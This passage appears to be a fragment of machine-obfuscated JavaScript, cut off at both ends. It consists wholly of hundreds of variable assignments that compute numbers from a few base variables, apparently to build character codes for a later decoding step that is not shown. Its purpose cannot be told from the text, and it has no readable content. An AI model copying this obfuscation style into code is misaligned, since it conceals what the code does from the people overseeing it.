z+tZ+IU*tZ*tZ+tZ*tZ*tZ,bd=IU+BC*tZ+BC*tZ*tZ+tZ*tZ*tZ,fd=El+tZ+MU*tZ*tZ+tZ*tZ*tZ,vO=BC+Vt*tZ+IU*tZ*tZ,k8=IU+tZ+IU*tZ*tZ+tZ*tZ*tZ,VQ=Vt+Vt*tZ+Vt*tZ*tZ+tZ*tZ*tZ,JW=JT+BC*tZ+tZ*tZ,t3=Fl+El*tZ+Fl*tZ*tZ,Uh=I+tZ+IU*tZ*tZ+tZ*tZ*tZ,fQ=MU+BC*tZ+Rz*tZ*tZ+tZ*tZ*tZ,Jh=I+Vt*tZ+Rz*tZ*tZ+tZ*tZ*tZ,K2=BC+Vt*tZ+Vt*tZ*tZ+tZ*tZ*tZ,wA=I+Rz*tZ+Rz*tZ*tZ+tZ*tZ*tZ,EY=MU+El*tZ+Vt*tZ*tZ+tZ*tZ*tZ,Eh=Rz+IU*tZ+MU*tZ*tZ+tZ*tZ*tZ,G7=Rz+tZ+Rz*tZ*tZ+tZ*tZ*tZ,Vc=El+Rz*tZ+JT*tZ*tZ+tZ*tZ*tZ,LZ=Tg+BC*tZ+tZ*tZ,Xp=El+BC*tZ+tZ*tZ+tZ*tZ*tZ,Ds=IU+Tg*tZ+Vt*tZ*tZ,kY=El+MU*tZ+tZ*tZ+tZ*tZ*tZ,q4=MU+JT*tZ+Vt*tZ*tZ+tZ*tZ*tZ,BY=IU+BC*tZ+tZ*tZ+tZ*tZ*tZ,Yt=Fl+Rz*tZ+Fl*tZ*tZ+tZ*tZ*tZ,Mq=IU+IU*tZ+IU*tZ*tZ,lL=Vt+IU*tZ+tZ*tZ,zT=Vt+MU*tZ+BC*tZ*tZ,Gp=Fl+El*tZ+Vt*tZ*tZ+tZ*tZ*tZ,Pt=Tg+El*tZ,BU=Tg+tZ+tZ*tZ,Jd=JT+El*tZ+tZ*tZ+tZ*tZ*tZ,nw=MU+Rz*tZ+Fl*tZ*tZ,kC=El+tZ+Vt*tZ*tZ+MU*tZ*tZ*tZ+JT*tZ*tZ*tZ*tZ,QS=MU+tZ+tZ*tZ+tZ*tZ*tZ,XU=IU+Vt*tZ+MU*tZ*tZ,vI=El+tZ+tZ*tZ+tZ*tZ*tZ,OG=I+Vt*tZ+Tg*tZ*tZ+tZ*tZ*tZ,tG=Fl+Vt*tZ+tZ*tZ+tZ*tZ*tZ,Vh=IU+BC*tZ+Rz*tZ*tZ+tZ*tZ*tZ,gY=Rz+Rz*tZ+El*tZ*tZ+tZ*tZ*tZ,qW=JT+MU*tZ+JT*tZ*tZ,m8=JT+tZ+tZ*tZ+tZ*tZ*tZ,Fv=JT+Vt*tZ+Fl*tZ*tZ,wZ=Tg+tZ+JT*tZ*tZ,UI=Fl+Tg*tZ+JT*tZ*tZ,fA=IU+IU*tZ+Rz*tZ*tZ+tZ*tZ*tZ,rA=JT+El*tZ+BC*tZ*tZ+tZ*tZ*tZ,Is=Vt+tZ,Wz=IU+Vt*tZ+JT*tZ*tZ,Pc=Vt+tZ+tZ*tZ+tZ*tZ*tZ,VW=Vt+IU*tZ+JT*tZ*tZ,tD=Vt+Rz*tZ+JT*tZ*tZ+tZ*tZ*tZ,HQ=El+Fl*tZ+Rz*tZ*tZ+tZ*tZ*tZ,lD=Rz+BC*tZ+tZ*tZ+tZ*tZ*tZ,Ul=IU+El*tZ+IU*tZ*tZ,Cs=IU+IU*tZ+MU*tZ*tZ,Iq=IU+tZ+MU*tZ*tZ,DG=IU+IU*tZ+tZ*tZ+tZ*tZ*tZ,hl=Tg+Tg*tZ+tZ*tZ,fs=MU+MU*tZ+IU*tZ*tZ,T8=Vt+Fl*tZ+IU*tZ*tZ+tZ*tZ*tZ,It=Tg+Rz*tZ+JT*tZ*tZ,ZF=Rz+Vt*tZ+Fl*tZ*tZ+tZ*tZ*tZ,q0=BC+Rz*tZ+JT*tZ*tZ+tZ*tZ*tZ,Fg=El+BC*tZ+JT*tZ*tZ,KJ=Vt+JT*tZ+IU*tZ*tZ+tZ*tZ*tZ,RS=Rz+IU*tZ+Tg*tZ*tZ+tZ*tZ*tZ,TF=Rz+Tg*tZ+Rz*tZ*tZ+tZ*tZ*tZ,QL=Tg+Fl*tZ+tZ*tZ,Ld=MU+tZ+Fl*tZ*tZ+tZ*tZ*tZ,pA=Rz+Vt*tZ+Rz*tZ*tZ+tZ*tZ*tZ,hA=Tg+JT*tZ+Vt*tZ*tZ+tZ*tZ*tZ,gU=Tg+MU*tZ+tZ*tZ,zW=I+tZ+JT*tZ*tZ,WO=JT+El*tZ+IU*tZ*tZ,ms=Fl+BC*tZ+Fl*tZ*tZ,wc=JT+Fl*tZ+Fl*tZ*tZ+tZ*tZ*tZ,OF=IU+BC*tZ+Tg*tZ*tZ+tZ*tZ*tZ,dS=Vt+BC*tZ+Rz*tZ*tZ+tZ*tZ*tZ,dw=I+IU*tZ+Vt*tZ*tZ,QU=Tg+El*tZ+JT*tZ*tZ,zD=Tg+Tg*tZ+Fl*tZ*tZ+tZ*tZ*tZ,Ft=Fl+tZ+tZ*tZ,tS=Vt+Vt*tZ+IU*tZ*tZ+tZ*tZ*tZ,Gd=IU+Vt*tZ+MU*tZ*tZ+tZ*tZ*tZ,vp=BC+tZ+Rz*tZ*tZ+tZ*tZ*tZ,t7=MU+IU*tZ+tZ*tZ+tZ*tZ*tZ,U4=Rz+Fl*tZ+Fl*tZ*tZ+tZ*tZ*tZ,Fh=JT+JT*tZ+Vt*tZ*tZ+tZ*tZ*tZ,nY=Fl+Tg*tZ+Rz*tZ*tZ+tZ*tZ*tZ,QT=Tg+JT*tZ+IU*tZ*tZ,dd=Rz+Tg*tZ+JT*tZ*tZ+tZ*tZ*tZ,gL=BC+Fl*tZ+BC*tZ*tZ,kL=Tg+tZ,nU=Vt+Vt*tZ,tC=I+JT*tZ+Fl*tZ*tZ,vv=BC+JT*tZ,fI=Tg+IU*tZ+Fl*tZ*tZ,qJ=Vt+Fl*tZ+BC*tZ*tZ+tZ*tZ*tZ,Ap=Fl+MU*tZ+Vt*tZ*tZ+tZ*tZ*tZ,tq=Vt+tZ+Vt*tZ*tZ,rp=Tg+Vt*tZ+tZ*tZ+tZ*tZ*tZ,TQ=MU+Vt*tZ+Fl*tZ*tZ+tZ*tZ*tZ,ws=BC+Rz*tZ+Fl*tZ*tZ,Hl=IU+Fl*tZ+BC*tZ*tZ,IF=Vt+Rz*tZ+Rz*tZ*tZ+tZ*tZ*tZ,qQ=Tg+Tg*tZ+JT*tZ*tZ+tZ*tZ*tZ,Y0=El+BC*tZ+IU*tZ*tZ+tZ*tZ*tZ,MJ=Rz+tZ+JT*tZ*tZ+tZ*tZ*tZ,ZW=IU+MU*tZ+tZ*tZ,DL=Vt+IU*tZ+Fl*tZ*tZ,vw=JT+Rz*tZ+Vt*tZ*tZ,Cz=Rz+tZ+JT*tZ*tZ,Dv=BC+Rz*tZ+JT*tZ*tZ,jv=MU+IU*tZ+tZ*tZ,Fw=Tg+Vt*tZ+IU*tZ*tZ,O5=El+JT*tZ+JT*tZ*tZ+tZ*tZ*tZ,nS=JT+Fl*tZ+tZ*tZ+tZ*tZ*tZ,Cv=MU+BC*tZ+Fl*tZ*tZ,Jz=BC+tZ+Vt*tZ*tZ+tZ*tZ*tZ,Og=Tg+Vt*tZ+Vt*tZ*tZ,sp=Tg+Rz*tZ+MU*tZ*tZ+tZ*tZ*tZ,PO=I+IU*tZ+Fl*tZ*tZ+tZ*tZ*tZ,mA=Tg+El*tZ+Rz*tZ*tZ+tZ*tZ*tZ,cl=JT+Vt*tZ+IU*tZ*tZ,J7=Vt+MU*tZ+tZ*tZ+tZ*tZ*tZ,gT=JT+Fl*tZ+IU*tZ*tZ+tZ*tZ*tZ,Q5=Fl+JT*tZ+Rz*tZ*tZ+tZ*tZ*tZ,N7=Tg+BC*tZ+Fl*tZ*tZ+tZ*tZ*tZ,b0=Tg+Tg*tZ+Rz*tZ*tZ+tZ*tZ*tZ,S0=BC+Tg*tZ+MU*tZ*tZ+tZ*tZ*tZ,YJ=Vt+JT*tZ+tZ*tZ+tZ*tZ*tZ,Ch=MU+tZ+IU*tZ*tZ+tZ*tZ*tZ,rD=Rz+El*tZ+Fl*tZ*tZ+tZ*tZ*tZ,fU=Tg+Rz*tZ+tZ*tZ,HJ=Fl+JT*tZ+IU*tZ*tZ+tZ*tZ*tZ,Qt=Vt+BC*tZ+MU*tZ*tZ,Ps=JT+JT*tZ+IU*tZ*tZ,T7=MU+Tg*tZ+Rz*tZ*tZ+tZ*tZ*tZ,UD=Tg+BC*tZ+IU*tZ*tZ+tZ*tZ*tZ,Mh=I+Tg*tZ+Vt*tZ*tZ+tZ*tZ*tZ,bD=JT+MU*tZ+tZ*tZ+tZ*tZ*tZ,sh=MU+BC*tZ+Vt*tZ*tZ+tZ*tZ*tZ,F2=Rz+tZ+tZ*tZ+tZ*tZ*tZ,OT=Rz+MU*tZ,lc=I+JT*tZ+tZ*tZ+tZ*tZ*tZ,OS=Vt+Rz*tZ+IU*tZ*tZ+tZ*tZ*tZ,FQ=Vt+El*tZ+tZ*tZ+tZ*tZ*tZ,NF=MU+IU*tZ+BC*tZ*tZ+tZ*tZ*tZ,rY=El+BC*tZ+MU*tZ*tZ+tZ*tZ*tZ,T2=IU+El*tZ+JT*tZ*tZ+tZ*tZ*tZ,bI=MU+MU*tZ+Vt*tZ*tZ,dl=IU+Vt*tZ,pF=MU+Rz*tZ+Fl*tZ*tZ+tZ*tZ*tZ,fF=Rz+El*tZ+Vt*tZ*tZ+tZ*tZ*tZ,xl=Tg+Vt*tZ+Fl*tZ*tZ+tZ*tZ*tZ,Bq=Tg+Vt*tZ+tZ*tZ,fq=El+BC*tZ,GG=Tg+Tg*tZ+tZ*tZ+tZ*tZ*tZ,Lv=Tg+Tg*tZ+Vt*tZ*tZ,J5=I+tZ+BC*tZ*tZ+tZ*tZ*tZ,x0=Tg+JT*tZ+El*tZ*tZ+tZ*tZ*tZ,T5=Fl+BC*tZ+tZ*tZ+tZ*tZ*tZ,Es=I+BC*tZ+IU*tZ*tZ,sQ=BC+JT*tZ+tZ*tZ+tZ*tZ*tZ,zY=Rz+BC*tZ+Vt*tZ*tZ+tZ*tZ*tZ,XS=El+tZ+JT*tZ*tZ+tZ*tZ*tZ,Y2=BC+tZ+BC*tZ*tZ+tZ*tZ*tZ,qY=Fl+JT*tZ+Vt*tZ*tZ+tZ*tZ*tZ,Tq=Fl+MU*tZ+JT*tZ*tZ,pI=Rz+JT*tZ+Fl*tZ*tZ,U3=Vt+Fl*tZ+JT*tZ*tZ,CF=MU+JT*tZ+tZ*tZ+tZ*tZ*tZ,r8=Fl+tZ+tZ*tZ+tZ*tZ*tZ,hq=MU+Vt*tZ+JT*tZ*tZ+JT*tZ*tZ*tZ+MU*tZ*tZ*tZ*tZ,FI=IU+El*tZ+JT*tZ*tZ,XJ=Rz+El*tZ+JT*tZ*tZ+tZ*tZ*tZ,Z4=Rz+IU*tZ+BC*tZ*tZ+tZ*tZ*tZ,R0=MU+Fl*tZ+Fl*tZ*tZ+tZ*tZ*tZ,wG=JT+MU*tZ+Fl*tZ*tZ+tZ*tZ*tZ,p2=Rz+Vt*tZ+BC*tZ*tZ+tZ*tZ*tZ,Q0=I+Rz*tZ+JT*tZ*tZ+tZ*tZ*tZ,mG=Tg+tZ+JT*tZ*tZ+tZ*tZ*tZ,DQ=MU+MU*tZ+BC*tZ*tZ+tZ*tZ*tZ,Rs=Fl+El*tZ+tZ*tZ,qc=Fl+Rz*tZ+Tg*tZ*tZ+tZ*tZ*tZ,xT=I+IU*tZ+Fl*tZ*tZ,ND=El+BC*tZ+Rz*tZ*tZ+tZ*tZ*tZ,WA=JT+JT*tZ+BC*tZ*tZ+tZ*tZ*tZ,j5=MU+Fl*tZ+MU*tZ*tZ+tZ*tZ*tZ,AA=Rz+tZ+Vt*tZ*tZ+tZ*tZ*tZ,nq=IU+Tg*tZ+JT*tZ*tZ,Xc=IU+Rz*tZ+BC*tZ*tZ+tZ*tZ*tZ,j2=Fl+tZ+Fl*tZ*tZ+tZ*tZ*tZ,HL=Fl+Vt*tZ+IU*tZ*tZ,JQ=Fl+Fl*tZ+BC*tZ*tZ+tZ*tZ*tZ,n0=Vt+Rz*tZ+tZ*tZ,bG=I+tZ+Fl*tZ*tZ+tZ*tZ*tZ,W2=Vt+Fl*tZ+tZ*tZ+tZ*tZ*tZ,r2=Vt+MU*tZ+IU*tZ*tZ+tZ*tZ*tZ,zU=JT+Fl*tZ+IU*tZ*tZ,dL=IU+IU*tZ+Fl*tZ*tZ,OO=I+Fl*tZ+BC*tZ*tZ+tZ*tZ*tZ,PY=Rz+Fl*tZ+Rz*tZ*tZ+tZ*tZ*tZ,UG=Fl+BC*tZ+Tg*tZ*tZ+tZ*tZ*tZ,UZ=JT+Tg*tZ+IU*tZ*tZ,RY=Rz+IU*tZ+Vt*tZ*tZ+tZ*tZ*tZ,sF=Tg+Tg*tZ+Vt*tZ*tZ+tZ*tZ*tZ,HC=JT+Vt*tZ+BC*tZ*tZ,fl=I+Vt*tZ,v0=BC+Rz*tZ+Rz*tZ*tZ+tZ*tZ*tZ,LG=Tg+Fl*tZ+Tg*tZ*tZ+tZ*tZ*tZ,RU=MU+BC*tZ+MU*tZ*tZ,dF=Tg+BC*tZ+BC*tZ*tZ+tZ*tZ*tZ,nC=Vt+BC*tZ,YU=El+El*tZ+MU*tZ*tZ,Mz=JT+Fl*tZ+tZ*tZ,Wv=Tg+IU*tZ+IU*tZ*tZ,Yp=IU+tZ+Fl*tZ*tZ+tZ*tZ*tZ,Zw=JT+JT*tZ+Tg*tZ*tZ+tZ*tZ*tZ,zA=Tg+El*tZ+JT*tZ*tZ+tZ*tZ*tZ,kw=IU+Vt*tZ+Fl*tZ*tZ,QC=BC+Fl*tZ+JT*tZ*tZ,AI=Tg+Rz*tZ+IU*tZ*tZ,TJ=Tg+Vt*tZ+El*tZ*tZ+tZ*tZ*tZ,Tz=Vt+Fl*tZ+tZ*tZ,q7=Fl+tZ+MU*tZ*tZ+tZ*tZ*tZ,hS=JT+Fl*tZ+JT*tZ*tZ+tZ*tZ*tZ,P7=Tg+IU*tZ+BC*tZ*tZ+tZ*tZ*tZ,tI=Fl+BC*tZ,hd=Vt+JT*tZ+Rz*tZ*tZ+tZ*tZ*tZ,kD=JT+Vt*tZ+IU*tZ*tZ+tZ*tZ*tZ,pC=MU+tZ+IU*tZ*tZ,PT=JT+Vt*tZ,LD=IU+IU*tZ+Fl*tZ*tZ+tZ*tZ*tZ,VO=BC+Tg*tZ+Fl*tZ*tZ+tZ*tZ*tZ,hO=JT+BC*tZ+Tg*tZ*tZ+tZ*tZ*tZ,LW=I+tZ+MU*tZ*tZ,Il=Vt+IU*tZ+Vt*tZ*tZ,NY=BC+El*tZ+JT*tZ*tZ+tZ*tZ*tZ,M7=Vt+IU*tZ+BC*tZ*tZ+tZ*tZ*tZ,ZO=Rz+Tg*tZ+MU*tZ*tZ,Z5=Fl+IU*tZ+Tg*tZ*tZ+tZ*tZ*tZ,CY=Rz+MU*tZ+MU*tZ*tZ+tZ*tZ*tZ,R8=BC+Fl*tZ+Vt*tZ*tZ+tZ*tZ*tZ,mp=I+El*tZ+Rz*tZ*tZ+tZ*tZ*tZ,xG=Tg+tZ+tZ*tZ+tZ*tZ*tZ,II=Vt+El*tZ+Fl*tZ*tZ,cI=Fl+Fl*tZ+tZ*tZ,nQ=MU+Vt*tZ+tZ*tZ+tZ*tZ*tZ,tp=Rz+Tg*tZ+Vt*tZ*tZ+tZ*tZ*tZ,j7=BC+Vt*tZ+Rz*tZ*tZ+tZ*tZ*tZ,N8=MU+Rz*tZ+Vt*tZ*tZ+tZ*tZ*tZ,mt=BC+MU*tZ+Fl*tZ*tZ,kl=IU+tZ+JT*tZ*tZ,ht=BC+Fl*tZ+tZ*tZ,nz=Fl+tZ+JT*tZ*tZ,h8=JT+JT*tZ+Rz*tZ*tZ+tZ*tZ*tZ,Oc=Vt+El*tZ+MU*tZ*tZ+tZ*tZ*tZ,TC=Rz+El*tZ+Vt*tZ*tZ,S5=Tg+tZ+IU*tZ*tZ+tZ*tZ*tZ,hs=Rz+BC*tZ,Uw=I+JT*tZ,Oq=Rz+IU*tZ+Fl*tZ*tZ,vD=Fl+Tg*tZ+Vt*tZ*tZ+tZ*tZ*tZ,Rh=IU+JT*tZ+Fl*tZ*tZ+tZ*tZ*tZ,v5=Rz+Rz*tZ+tZ*tZ+tZ*tZ*tZ,V7=I+El*tZ+JT*tZ*tZ+tZ*tZ*tZ,p3=MU+tZ+BC*tZ*tZ,Ns=Fl+Fl*tZ+Tg*tZ*tZ+tZ*tZ*tZ,UY=IU+El*tZ+BC*tZ*tZ+tZ*tZ*tZ,rt=MU+Fl*tZ+JT*tZ*tZ,XT=MU+IU*tZ,AQ=IU+Vt*tZ+JT*tZ*tZ+tZ*tZ*tZ,pG=BC+MU*tZ+Vt*tZ*tZ+tZ*tZ*tZ,pt=MU+IU*tZ+Fl*tZ*tZ,qS=Fl+MU*tZ+JT*tZ*tZ+tZ*tZ*tZ,tA=El+MU*tZ+Rz*tZ*tZ+tZ*tZ*tZ,jJ=IU+Tg*tZ+tZ*tZ+tZ*tZ*tZ,I4=MU+Fl*tZ+tZ*tZ+tZ*tZ*tZ,Dp=Rz+BC*tZ+Fl*tZ*tZ+tZ*tZ*tZ,TI=Fl+JT*tZ+tZ*tZ,F=MU+Fl*tZ+tZ*tZ,L7=MU+Tg*tZ+Fl*tZ*tZ+tZ*tZ*tZ,AL=El+Rz*tZ+Fl*tZ*tZ,Fp=JT+IU*tZ+MU*tZ*tZ+tZ*tZ*tZ,Kl=El+tZ+Vt*tZ*tZ+tZ*tZ*tZ,Ev=Tg+tZ+Vt*tZ*tZ+tZ*tZ*tZ,dG=MU+tZ+BC*tZ*tZ+tZ*tZ*tZ,NT=Rz+El*tZ+tZ*tZ,r3=JT+BC*tZ+JT*tZ*tZ+tZ*tZ*tZ,z2=BC+Vt*tZ+Tg*tZ*tZ+tZ*tZ*tZ,lJ=Rz+tZ+BC*tZ*tZ+tZ*tZ*tZ,JZ=I+MU*tZ+tZ*tZ+tZ*tZ*tZ,md=El+Fl*tZ+MU*tZ*tZ+tZ*tZ*tZ,YL=BC+Tg*tZ+Vt*tZ*tZ,EW=Fl+Vt*tZ+Vt*tZ*tZ,Lw=Tg+JT*tZ,bz=JT+MU*tZ+tZ*tZ,fG=MU+Fl*tZ+JT*tZ*tZ+tZ*tZ*tZ,cJ=Rz+JT*tZ+BC*tZ*tZ+tZ*tZ*tZ,dT=Tg+IU*tZ+tZ*tZ,ks=El+tZ+Vt*tZ*tZ,wC=I+tZ+Fl*tZ*tZ,Zv=JT+Tg*tZ+Vt*tZ*tZ,X0=IU+IU*tZ+Vt*tZ*tZ+tZ*tZ*tZ,FL=IU+tZ,GS=BC+Fl*tZ+Fl*tZ*tZ+tZ*tZ*tZ,vT=Rz+tZ+Vt*tZ*tZ,jD=MU+Vt*tZ+MU*tZ*tZ+tZ*tZ*tZ,rs=IU+BC*tZ+Vt*tZ*tZ,VF=Tg+MU*tZ+BC*tZ*tZ+tZ*tZ*tZ,EF=Fl+BC*tZ+MU*tZ*tZ+tZ*tZ*tZ,lv=MU+Tg*tZ+JT*tZ*tZ,k7=Vt+Vt*tZ+tZ*tZ+tZ*tZ*tZ,Gs=I+tZ+Vt*tZ*tZ,gh=JT+BC*tZ+BC*tZ*tZ+tZ*tZ*tZ,xD=JT+MU*tZ+JT*tZ*tZ+tZ*tZ*tZ,dh=El+Fl*tZ+tZ*tZ+tZ*tZ*tZ,Yh=Tg+tZ+Fl*tZ*tZ+tZ*tZ*tZ,Ed=Fl+MU*tZ+tZ*tZ+tZ*tZ*tZ,Uc=Vt+tZ+MU*tZ*tZ+tZ*tZ*tZ,lg=I+IU*tZ+MU*tZ*tZ+tZ*tZ*tZ,gS=Vt+IU*tZ+Fl*tZ*tZ+tZ*tZ*tZ,P5=El+Rz*tZ+El*tZ*tZ+tZ*tZ*tZ,tv=Tg+Fl*tZ+JT*tZ*tZ,gG=Tg+Vt*tZ+BC*tZ*tZ+tZ*tZ*tZ,PQ=MU+JT*tZ+Fl*tZ*tZ+tZ*tZ*tZ,IT=Tg+El*tZ+MU*tZ*tZ,rI=IU+El*tZ+tZ*tZ,zI=I+MU*tZ,mC=Vt+Rz*tZ+Vt*tZ*tZ,WJ=BC+tZ+Fl*tZ*tZ+tZ*tZ*tZ,Hs=JT+BC*tZ,AZ=I+BC*tZ+Rz*tZ*tZ+tZ*tZ*tZ,D=IU+El*tZ+Fl*tZ*tZ,lA=El+JT*tZ+BC*tZ*tZ+tZ*tZ*tZ,Eq=Vt+Tg*tZ,Ud=I+JT*tZ+JT*tZ*tZ+tZ*tZ*tZ,Lg=Rz+IU*tZ,pJ=IU+tZ+tZ*tZ+tZ*tZ*tZ,ZJ=BC+JT*tZ+BC*tZ*tZ+tZ*tZ*tZ,VC=IU+tZ+Fl*tZ*tZ,Gc=Rz+El*tZ+Rz*tZ*tZ+tZ*tZ*tZ,fJ=Rz+MU*tZ+Rz*tZ*tZ+tZ*tZ*tZ,l7=I+Tg*tZ+BC*tZ*tZ+tZ*tZ*tZ,C7=Fl+Vt*tZ+Rz*tZ*tZ+tZ*tZ*tZ,C3=Vt+BC*tZ+BC*tZ*tZ+tZ*tZ*tZ,PD=Vt+Tg*tZ+IU*tZ*tZ+tZ*tZ*tZ,RF=MU+Rz*tZ+Rz*tZ*tZ+tZ*tZ*tZ,mW=IU+Fl*tZ+MU*tZ*tZ,TZ=El+Rz*tZ+tZ*tZ,RQ=JT+BC*tZ+Fl*tZ*tZ+tZ*tZ*tZ,lw=Fl+Fl*tZ,f2=Tg+Fl*tZ+tZ*tZ+tZ*tZ*tZ,Hc=Vt+BC*tZ+tZ*tZ+tZ*tZ*tZ,A4=Tg+Fl*tZ+JT*tZ*tZ+tZ*tZ*tZ,qO=Fl+MU*tZ,Ac=BC+tZ+JT*tZ*tZ+tZ*tZ*tZ,c8=Vt+El*tZ+IU*tZ*tZ+tZ*tZ*tZ,d5=Fl+Tg*tZ+JT*tZ*tZ+tZ*tZ*tZ,sq=I+Rz*tZ+IU*tZ*tZ,gs=Fl+JT*tZ+Vt*tZ*tZ,z0=Vt+El*tZ+Vt*tZ*tZ+tZ*tZ*tZ,Sv=Fl+Vt*tZ+Vt*tZ*tZ+tZ*tZ*tZ,lY=I+tZ+JT*tZ*tZ+tZ*tZ*tZ,FS=Tg+MU*tZ+Vt*tZ*tZ+tZ*tZ*tZ,N3=JT+BC*tZ+BC*tZ*tZ,K0=IU+JT*tZ+BC*tZ*tZ+tZ*tZ*tZ,bS=MU+Vt*tZ+Rz*tZ*tZ+tZ*tZ*tZ,SG=IU+Tg*tZ+BC*tZ*tZ+tZ*tZ*tZ,hW=I+IU*tZ,W5=Fl+MU*tZ+IU*tZ*tZ+tZ*tZ*tZ,U=JT+Tg*tZ,Ah=Fl+Fl*tZ+Rz*tZ*tZ+tZ*tZ*tZ,TW=MU+Tg*tZ,Zd=Vt+tZ+Vt*tZ*tZ+tZ*tZ*tZ,rw=IU+Vt*tZ+IU*tZ*tZ+tZ*tZ*tZ,BZ=Rz+IU*tZ+BC*tZ*tZ,vl=JT+tZ+IU*tZ*tZ,SI=BC+tZ+BC*tZ*tZ,V0=JT+Vt*tZ+MU*tZ*tZ+tZ*tZ*tZ,R7=Tg+MU*tZ+MU*tZ*tZ+tZ*tZ*tZ,mh=Vt+BC*tZ+Fl*tZ*tZ+tZ*tZ*tZ,Td=Rz+IU*tZ+tZ*tZ+tZ*tZ*tZ,F0=Tg+Fl*tZ+MU*tZ*tZ+tZ*tZ*tZ,Dz=Vt+JT*tZ,wJ=Vt+MU*tZ+Fl*tZ*tZ+tZ*tZ*tZ,CG=JT+Fl*tZ+Rz*tZ*tZ+tZ*tZ*tZ,VA=JT+El*tZ+IU*tZ*tZ+tZ*tZ*tZ,Mc=Tg+JT*tZ+tZ*tZ+tZ*tZ*tZ,dp=Fl+BC*tZ+Fl*tZ*tZ+tZ*tZ*tZ,Ot=El+Fl*tZ,A8=BC+BC*tZ+Fl*tZ*tZ+tZ*tZ*tZ,KS=El+Fl*tZ+Fl*tZ*tZ+tZ*tZ*tZ,W4=Tg+IU*tZ+Rz*tZ*tZ+tZ*tZ*tZ,Kv=I+IU*tZ+Rz*tZ*tZ+tZ*tZ*tZ,FW=Vt+MU*tZ+tZ*tZ,JA=Vt+tZ+BC*tZ*tZ+tZ*tZ*tZ,PG=Tg+MU*tZ+JT*tZ*tZ+tZ*tZ*tZ,fT=Tg+MU*tZ+Fl*tZ*tZ,bg=BC+Fl*tZ+Fl*tZ*tZ,xh=BC+tZ+Vt*tZ*tZ,pS=Fl+Fl*tZ+IU*tZ*tZ+tZ*tZ*tZ,s5=El+IU*tZ+BC*tZ*tZ+tZ*tZ*tZ,LI=Rz+BC*tZ+Vt*tZ*tZ,vd=JT+Rz*tZ+Fl*tZ*tZ+tZ*tZ*tZ,Rd=Fl+IU*tZ+Rz*tZ*tZ+tZ*tZ*tZ,gZ=El+tZ+BC*tZ*tZ+tZ*tZ*tZ,I7=BC+JT*tZ+JT*tZ*tZ+tZ*tZ*tZ,dc=Tg+Tg*tZ+IU*tZ*tZ+tZ*tZ*tZ,nF=Fl+Rz*tZ+JT*tZ*tZ+tZ*tZ*tZ,Ad=Tg+MU*tZ+tZ*tZ+tZ*tZ*tZ,LS=I+MU*tZ+IU*tZ*tZ+tZ*tZ*tZ,xS=IU+BC*tZ+Fl*tZ*tZ+tZ*tZ*tZ,qh=BC+Tg*tZ+tZ*tZ+tZ*tZ*tZ,MF=I+Fl*tZ+JT*tZ*tZ+tZ*tZ*tZ,Bp=I+Vt*tZ+Fl*tZ*tZ+tZ*tZ*tZ,DW=JT+tZ+JT*tZ*tZ+tZ*tZ*tZ,wt=Rz+MU*tZ+BC*tZ*tZ,Y7=Vt+tZ+IU*tZ*tZ+tZ*tZ*tZ,r0=IU+MU*tZ+tZ*tZ+tZ*tZ*tZ,mY=IU+Fl*tZ+BC*tZ*tZ+tZ*tZ*tZ,Xw=JT+El*tZ+El*tZ*tZ,Z8=Fl+El*tZ+Fl*tZ*tZ+tZ*tZ*tZ,Wh=MU+Tg*tZ+tZ*tZ,Yz=MU+BC*tZ+Vt*tZ*tZ,xq=JT+tZ+tZ*tZ,vg=JT+El*tZ+Fl*tZ*tZ+tZ*tZ*tZ,nA=Tg+Vt*tZ+Rz*tZ*tZ+tZ*tZ*tZ,j8=MU+El*tZ+Fl*tZ*tZ+tZ*tZ*tZ,C5=BC+JT*tZ+Rz*tZ*tZ+tZ*tZ*tZ,tO=BC+Fl*tZ+Rz*tZ*tZ+tZ*tZ*tZ,n8=Tg+IU*tZ+IU*tZ*tZ+tZ*tZ*tZ,bh=Vt+Rz*tZ+BC*tZ*tZ+tZ*tZ*tZ,cD=I+El*tZ+MU*tZ*tZ+tZ*tZ*tZ,DS=Tg+MU*tZ+IU*tZ*tZ+tZ*tZ*tZ,qL=IU+Rz*tZ+JT*tZ*tZ+tZ*tZ*tZ,zp=El+El*tZ+Tg*tZ*tZ+tZ*tZ*tZ,Sg=Tg+IU*tZ+MU*tZ*tZ,Bt=El+Fl*tZ+IU*tZ*tZ,XI=MU+BC*tZ+tZ*tZ,x8=I+IU*tZ+JT*tZ*tZ+tZ*tZ*tZ,nZ=I+Fl*tZ,Fq=BC+Vt*tZ+BC*tZ*tZ+tZ*tZ*tZ,PJ=JT+Tg*tZ+MU*tZ*tZ+tZ*tZ*tZ,ED=BC+El*tZ+tZ*tZ+tZ*tZ*tZ,pU=JT+El*tZ+tZ*tZ,YG=El+IU*tZ+Vt*tZ*tZ+tZ*tZ*tZ,jW=MU+Vt*tZ+tZ*tZ,l0=IU+Rz*tZ+Rz*tZ*tZ+tZ*tZ*tZ,cA=JT+MU*tZ+Rz*tZ*tZ+tZ*tZ*tZ,XZ=Rz+JT*tZ,Pq=El+Vt*tZ+BC*tZ*tZ+Rz*tZ*tZ*tZ+tZ*tZ*tZ*tZ,G8=I+Vt*tZ+BC*tZ*tZ+tZ*tZ*tZ,gC=El+Tg*tZ+BC*tZ*tZ,ZU=MU+Fl*tZ,Jt=MU+BC*tZ+JT*tZ*tZ,jw=BC+Rz*tZ+MU*tZ*tZ+tZ*tZ*tZ,ZL=I+MU*tZ+IU*tZ*tZ,l5=El+BC*tZ+Fl*tZ*tZ+tZ*tZ*tZ,D2=El+Vt*tZ+Rz*tZ*tZ+tZ*tZ*tZ,pp=Tg+MU*tZ+Fl*tZ*tZ+tZ*tZ*tZ,UO=BC+MU*tZ+MU*tZ*tZ,FA=JT+MU*tZ+Vt*tZ*tZ+tZ*tZ*tZ,wd=I+El*tZ+IU*tZ*tZ+tZ*tZ*tZ,I2=BC+Rz*tZ+tZ*tZ+tZ*tZ*tZ,bU=I+BC*tZ+BC*tZ*tZ+tZ*tZ*tZ,B5=El+MU*tZ+Vt*tZ*tZ+tZ*tZ*tZ,bw=Fl+tZ+Vt*tZ*tZ,PS=Vt+Fl*tZ+JT*tZ*tZ+tZ*tZ*tZ,EQ=BC+El*tZ+Fl*tZ*tZ+tZ*tZ*tZ,hD=Vt+Vt*tZ+BC*tZ*tZ,m2=JT+BC*tZ+MU*tZ*tZ+tZ*tZ*tZ,Xg=Fl+JT*tZ+MU*tZ*tZ,s8=Tg+Tg*tZ+BC*tZ*tZ+tZ*tZ*tZ,Qv=Vt+Fl*tZ,dW=El+JT*tZ+Vt*tZ*tZ,wS=El+Rz*tZ+Vt*tZ*tZ+tZ*tZ*tZ,kq=Tg+MU*tZ+Rz*t